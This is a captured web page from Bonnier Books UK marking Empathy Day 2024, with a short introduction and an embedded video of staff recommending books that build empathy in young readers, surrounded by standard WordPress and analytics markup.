

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonnierbooks.co.uk/news-and-media/empathy-day-staff-picks/
body_size: 11988
content:
<!doctype html>
<html lang="en-GB">
<head>

	<link rel="apple-touch-icon" sizes="180x180"
		  href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32"
		  href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16"
		  href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/favicon-16x16.png">
	<link rel="manifest" href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/site.webmanifest">
	<link rel="mask-icon"
		  href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/safari-pinned-tab.svg"
		  color="#000000">
	<meta name="msapplication-TileColor" content="#000000">
	<meta name="theme-color" content="#000000">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Empathy Day: staff picks - Bonnier Books</title>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Empathy Day: staff picks - Bonnier Books</title>
	<meta name="description" content="To mark Empathy Day, our staff celebrate the books that sparked empathy, and nominate the titles they&#039;d recommend to others." />
	<link rel="canonical" href="https://www.bonnierbooks.co.uk/news-and-media/empathy-day-staff-picks/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Empathy Day: staff picks - Bonnier Books" />
	<meta property="og:description" content="To mark Empathy Day, our staff celebrate the books that sparked empathy, and nominate the titles they&#039;d recommend to others." />
	<meta property="og:url" content="https://www.bonnierbooks.co.uk/news-and-media/empathy-day-staff-picks/" />
	<meta property="og:site_name" content="Bonnier Books" />
	<meta property="article:published_time" content="2024-06-04T15:35:40+00:00" />
	<meta property="article:modified_time" content="2024-06-04T17:13:22+00:00" />
	<meta property="og:image" content="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/06/Screenshot-2024-06-04-at-16.32.38-992x593.png" />
	<meta property="og:image:width" content="992" />
	<meta property="og:image:height" content="593" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Alex Riddle" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alex Riddle" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bonnierbooks.co.uk/news-and-media/empathy-day-staff-picks/#article","isPartOf":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/empathy-day-staff-picks/"},"author":{"name":"Alex Riddle","@id":"https://www.bonnierbooks.co.uk/#/schema/person/1c7e8019806e18dfb887d18aa37b39b6"},"headline":"Empathy Day: staff picks","datePublished":"2024-06-04T15:35:40+00:00","dateModified":"2024-06-04T17:13:22+00:00","mainEntityOfPage":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/empathy-day-staff-picks/"},"wordCount":124,"image":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/empathy-day-staff-picks/#primaryimage"},"thumbnailUrl":"https://www.bonnierbooks.co.uk/wp-content/uploads/2024/06/Screenshot-2024-06-04-at-16.32.38.png","keywords":["Empathy Day"],"articleSection":["Features"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.bonnierbooks.co.uk/news-and-media/empathy-day-staff-picks/","url":"https://www.bonnierbooks.co.uk/news-and-media/empathy-day-staff-picks/","name":"Empathy Day: staff picks - Bonnier Books","isPartOf":{"@id":"https://www.bonnierbooks.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/empathy-day-staff-picks/#primaryimage"},"image":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/empathy-day-staff-picks/#primaryimage"},"thumbnailUrl":"https://www.bonnierbooks.co.uk/wp-content/uploads/2024/06/Screenshot-2024-06-04-at-16.32.38.png","datePublished":"2024-06-04T15:35:40+00:00","dateModified":"2024-06-04T17:13:22+00:00","author":{"@id":"https://www.bonnierbooks.co.uk/#/schema/person/1c7e8019806e18dfb887d18aa37b39b6"},"description":"To mark Empathy Day, our staff celebrate the books that sparked empathy, and nominate the titles they'd recommend to others.","breadcrumb":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/empathy-day-staff-picks/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bonnierbooks.co.uk/news-and-media/empathy-day-staff-picks/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bonnierbooks.co.uk/news-and-media/empathy-day-staff-picks/#primaryimage","url":"https://www.bonnierbooks.co.uk/wp-content/uploads/2024/06/Screenshot-2024-06-04-at-16.32.38.png","contentUrl":"https://www.bonnierbooks.co.uk/wp-content/uploads/2024/06/Screenshot-2024-06-04-at-16.32.38.png","width":2198,"height":1314},{"@type":"BreadcrumbList","@id":"https://www.bonnierbooks.co.uk/news-and-media/empathy-day-staff-picks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonnierbooks.co.uk/"},{"@type":"ListItem","position":2,"name":"Features","item":"https://www.bonnierbooks.co.uk/news-and-media/category/features/"},{"@type":"ListItem","position":3,"name":"Empathy Day: staff picks"}]},{"@type":"WebSite","@id":"https://www.bonnierbooks.co.uk/#website","url":"https://www.bonnierbooks.co.uk/","name":"Bonnier Books","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonnierbooks.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.bonnierbooks.co.uk/#/schema/person/1c7e8019806e18dfb887d18aa37b39b6","name":"Alex Riddle","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bonnierbooks.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f6c7498b92b7d37cc41fc7c6abb12dc2edd006a257d43390a26b2d5aeea14857?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f6c7498b92b7d37cc41fc7c6abb12dc2edd006a257d43390a26b2d5aeea14857?s=96&d=mm&r=g","caption":"Alex Riddle"},"url":"https://www.bonnierbooks.co.uk/news-and-media/author/bonnier_alex/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Bonnier Books &raquo; Feed" href="https://www.bonnierbooks.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bonnier Books &raquo; Comments Feed" href="https://www.bonnierbooks.co.uk/comments/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonnierbooks.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.bonnierbooks.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' media='all' />
<link rel='stylesheet' id='ed-boilerplate-theme_theme-style-css' href='https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/css/style.css?ver=1764171004' media='all' />
<script src="https://www.bonnierbooks.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://www.bonnierbooks.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.bonnierbooks.co.uk\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.bonnierbooks.co.uk\/","extensions":[]};
</script>
<script src="https://www.bonnierbooks.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js" data-rocket-defer defer></script>
<script src="https://www.bonnierbooks.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-W6VZN9W" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bonnierbooks.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6VZN9W");
gtag("config", "AW-11022193572");
</script>
<link rel="https://api.w.org/" href="https://www.bonnierbooks.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bonnierbooks.co.uk/wp-json/wp/v2/posts/6636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bonnierbooks.co.uk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bonnierbooks.co.uk/?p=6636' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bonnierbooks.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonnierbooks.co.uk%2Fnews-and-media%2Fempathy-day-staff-picks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bonnierbooks.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonnierbooks.co.uk%2Fnews-and-media%2Fempathy-day-staff-picks%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://www.bonnierbooks.co.uk/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MTZVR5Q' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style id="wp-custom-css">
			.modal-team .team-member-card, .modal-team__content {
	color: #3c3246;
}
.modal-base__popup {
    overflow-y: auto;
}
.modal-team__side,
.modal-team__content {
overflow: unset;
}

li#menu-posts-title {
	display: none;
}

.search.search-results,
.search.search-results header .main-navigation {
	color: inherit;
}

.search.search-results header .main-navigation svg {
fill: inherit;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_defer_js wpr_lazyload_images wpr_image_dimensions wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-6636 single-format-standard wp-embed-responsive wp-theme-the-theme no-js singular has-main-navigation has-header-theme header-theme--violet">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MTZVR5Q" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div id="page" class="site">
	<header class="header">
	<section class="main-navigation">
	<div class="main-navigation__inner">
		<a class="main-navigation__logo-link" href="https://www.bonnierbooks.co.uk" aria-label="Company logo"><div class="main-navigation__logo"><img width="1280" height="313" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20313'%3E%3C/svg%3E" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2026/01/bonnier_logo.webp" /><noscript><img width="1280" height="313" src="https://www.bonnierbooks.co.uk/wp-content/uploads/2026/01/bonnier_logo.webp" /></noscript></div></a>		<nav class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="main-navigation__primary-navigation"><li id="menu-item-6670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6670"><a href="https://www.bonnierbooks.co.uk/books/">Books</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.bonnierbooks.co.uk/imprints/">Imprints</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://www.bonnierbooks.co.uk/news-and-media/">News &#038; media</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://www.bonnierbooks.co.uk/about-us/">About us</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.bonnierbooks.co.uk/careers/">Careers</a></li>
</ul></nav>		<div class="main-navigation__support-wrap">
			<button class="main-navigation__search-button" data-search-trigger>
				<svg class="main-navigation__search icon icon--m">
					<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-search"></use>
				</svg>
			</button>
			<button aria-label="Mobile menu"
					class="main-navigation__hamburger hamburger hamburger--minus" type="button">
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>
			</button>
			<nav class="menu-primary-support-container"><ul id="menu-primary-support" class="main-navigation__support-navigation"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.bonnierbooks.co.uk/contact-us/">Contact us</a></li>
</ul></nav>		</div>
	</div>
</section>

	<section class="search-dropdown">
	<div class="search-dropdown__inner">
		<form class="search-form" action="https://www.bonnierbooks.co.uk/" method='GET'>
	<div class="search-form__input-wrap">
		<label for="s" class='screen-reader-text'>Search</label>
		<input class="search-form__input" name="s" type="search" placeholder="Tell us what you're looking for..." value="">
		<button class="search-form__button">
			<svg class="icon icon--s search-form__icon">
				<use xmlns:xlink='http://www.w3.org/1999/xlink' xlink:href="#icon-search"></use>
			</svg>
			<span>Search</span></button>
	</div>
</form>

	</div>
</section>

	<section class="mobile-menu">
	<div class="mobile-menu__inner">
		<nav class="menu-mobile-container"><ul id="menu-mobile" class="mobile-menu__mobile-navigation"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-116"><a href="https://www.bonnierbooks.co.uk/">Home</a></li>
<li id="menu-item-6757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6757"><a href="https://www.bonnierbooks.co.uk/books/">Books</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.bonnierbooks.co.uk/imprints/">Imprints</a></li>
<li id="menu-item-4031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://www.bonnierbooks.co.uk/news-and-media/">News &#038; media</a></li>
<li id="menu-item-4030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4030"><a href="https://www.bonnierbooks.co.uk/about-us/">About us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.bonnierbooks.co.uk/careers/">Careers</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.bonnierbooks.co.uk/contact-us/">Contact us</a></li>
</ul></nav>	</div>
</section>

</header>

		<main id="primary" class="site-main page">
<section class="content-header has-background has-oat-30-background-color">
		<div class="content-header__inner">
		<article class="content-header__article">
			<a href="https://www.bonnierbooks.co.uk/news-and-media/" class="content-header__back-link back-link">
	<svg class="content-header__back-link-icon" xmlns="http://www.w3.org/2000/svg" height="40" width="40"><path d="M23.375 30 13.333 19.958l10.042-10 1.958 1.959-8.041 8.041 8.041 8.084Z"/></svg>
	Back to News &amp; Media</a>
<div class="content-header__meta">
	<p class="content-header__post-date">4th June 2024</p>
	<span  class="content-header__meta-space"></span>
	<p class="content-header__read-time"><svg class="icon icon--m" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 16.1875C12.4173 16.1875 15.1875 13.4173 15.1875 10C15.1875 6.58274 12.4173 3.8125 9 3.8125C5.58274 3.8125 2.8125 6.58274 2.8125 10C2.8125 13.4173 5.58274 16.1875 9 16.1875Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M9 10.0001L11.7842 7.21582" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M7.3125 1.5625H10.6875" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></svg> 1 min read</p></div>
			<h1 class="content-header__headline">Empathy Day: staff picks</h1>
		</article>
	</div>
</section>
<section class="content-single has-background has-oat-10-background-color"
		 id="post-6636 ">
	<div class="content-single__inner">
		<article class="content-single__article">
			
<h6 class="wp-block-heading">Empathy Day, run by Empathy Lab, is an annual celebration of the importance of empathy, and the books that inspire young readers to develop this most vital of skills.</h6>



<h6 class="wp-block-heading">Research shows that empathy can be learned, and that literature can play a hugely important role in helping foster the attribute &#8211; encouraging readers to think of others, step into a stranger&#8217;s shoes, and forge connections.</h6>



<h6 class="wp-block-heading">To mark the day, our staff remember the books that sparked empathy in their own lives, and nominate the titles they&#8217;d most recommend to others. Watch below&#8230;</h6>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Bonnier Books UK&#039;s Empathy Day picks" width="720" height="405" src="https://www.youtube.com/embed/tCZwbDxk7_s?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<h6 class="wp-block-heading"><a href="https://www.bonnierbooks.co.uk/news-and-media/empathy-day-talking-empathy-with-tia-fisher-and-jaspreet-kaur/">Take a look at our interview with 2024 Read for Empathy collection authors Tia Fisher and Jaspreet Kaur here.</a></h6>
		</article>
		<div class="content-single__additional">
			<h6 class="content-single__categories__header">categories</h6><ul class="content-single__categories"><li class="content-single__category"><a class="link--features" href="https://www.bonnierbooks.co.uk/news-and-media/category/features/">Features</a></li></ul>		</div>
		<div class="content-single__additional">
			<h6 class="content-single__categories__header">tags</h6><ul class="content-single__categories"><li class="content-single__category"><a class="link--empathy-day" href="https://www.bonnierbooks.co.uk/news-and-media/tag/empathy-day/">Empathy Day</a></li></ul>		</div>
	</div>
</section>
<section class="related-content has-background has-oat-10-background-color">
	<div class="related-content__inner">
		<div class="related-content__grid">
			<div class="related-content__card">
				<h4 class="related-content__card-headline">Related<br>articles</h4>
				<a class="related-content__button"aria-label="See previous News &amp; media"rel="noreferrer noopener"href="https://www.bonnierbooks.co.uk/news-and-media/"target="_self">See previous News &amp; media</a>			</div>
			<a class="
news-and-media-card news-and-media-card--embla-books  news-and-media-card--features" href="https://www.bonnierbooks.co.uk/news-and-media/writing-romance-with-ronali-collings/">
	<div class="news-and-media-card__image-wrap">
		<picture><source data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-992x661.jpeg.webp 992w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-768x512.jpeg.webp 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-150x100.jpeg.webp 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-250x167.jpeg.webp 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-170x113.jpeg.webp 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-320x213.jpeg.webp 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-576x384.jpeg.webp 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-1200x800.jpeg.webp 1200w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-1400x933.jpeg.webp 1400w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali.jpeg.webp 1600w" sizes="(max-width: 720px) 100vw, 720px" type="image/webp"><img width="720" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20480'%3E%3C/svg%3E" class="news-and-media-card__image webpexpress-processed" alt="" data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-992x661.jpeg 992w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-768x512.jpeg 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-150x100.jpeg 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-250x167.jpeg 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-170x113.jpeg 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-320x213.jpeg 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-576x384.jpeg 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-1200x800.jpeg 1200w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-1400x933.jpeg 1400w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali.jpeg 1600w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-992x661.jpeg"><noscript><img width="720" height="480" src="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-992x661.jpeg" class="news-and-media-card__image webpexpress-processed" alt="" srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-992x661.jpeg 992w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-768x512.jpeg 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-150x100.jpeg 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-250x167.jpeg 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-170x113.jpeg 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-320x213.jpeg 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-576x384.jpeg 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-1200x800.jpeg 1200w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali-1400x933.jpeg 1400w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/ronali.jpeg 1600w" sizes="(max-width: 720px) 100vw, 720px"></noscript></picture>	</div>
	<article class="news-and-media-card__article">
		<div class="news-and-media-card__meta">
	<p class="news-and-media-card__post-date">4th November 2025</p>
	<span  class="news-and-media-card__meta-space"></span>
	<p class="news-and-media-card__read-time"><svg class="icon icon--m" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 16.1875C12.4173 16.1875 15.1875 13.4173 15.1875 10C15.1875 6.58274 12.4173 3.8125 9 3.8125C5.58274 3.8125 2.8125 6.58274 2.8125 10C2.8125 13.4173 5.58274 16.1875 9 16.1875Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M9 10.0001L11.7842 7.21582" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M7.3125 1.5625H10.6875" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></svg> 5 min read</p></div>
		<p class="news-and-media-card__headline">Writing romance with Ronali Collings</p>
	</article>
</a>

<a class="
news-and-media-card news-and-media-card--features  news-and-media-card--zaffre" href="https://www.bonnierbooks.co.uk/news-and-media/libraries-and-love-stories-an-interview-with-stephanie-perkins/">
	<div class="news-and-media-card__image-wrap">
		<picture><source data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-829x992.png.webp 829w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-642x768.png.webp 642w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-100x120.png.webp 100w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-209x250.png.webp 209w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-170x203.png.webp 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-267x320.png.webp 267w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-481x576.png.webp 481w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-1003x1200.png.webp 1003w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56.png.webp 1110w" sizes="(max-width: 720px) 100vw, 720px" type="image/webp"><img width="720" height="862" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20862'%3E%3C/svg%3E" class="news-and-media-card__image webpexpress-processed" alt="" data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-829x992.png 829w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-642x768.png 642w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-100x120.png 100w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-209x250.png 209w, 